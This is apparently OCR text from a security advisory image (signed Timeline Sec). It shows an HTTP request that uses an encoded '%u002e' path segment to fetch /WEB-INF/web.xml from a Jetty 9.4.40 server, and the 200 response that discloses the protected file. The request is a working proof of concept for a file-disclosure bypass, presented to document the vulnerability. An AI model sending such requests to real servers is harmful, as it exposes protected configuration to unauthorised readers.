 GET /%u002e/WEB-INF/web.xml HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=node01r2yoqc9j405l1dytvs927b0o20.node0
Connection: close
1 HTTP/1.1 200 OK
2 Connection: close
3 Last-Modified: Tue, 03 Aug 2021 18:05:28 GMT
4 Content-Type: application/xml
5 Accept-Ranges: bytes
6 Content-Length: 477
7 Server: Jetty(9.4.40.v20210413)
8
9 <!DOCTYPE web-app PUBLIC
10 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
11 "http://java.sun.com/dtd/web-app_2_3.dtd" >
12
13 <web-app>
14 <display-name>
Archetype Created Web Application
</display-name>
15 <servlet>
16 <servlet-name>
Concat
</servlet-name>
17 <servlet-class>
org.eclipse.jetty.servlets.ConcatServlet
</servlet-class>
18 </servlet>
19
20 <servlet-mapping>
21 <servlet-name>
Concat
</servlet-name>
22 <url-pattern>
/static
</url-pattern>
23 </servlet-mapping>
24 </web-app>
25
Timeline Sec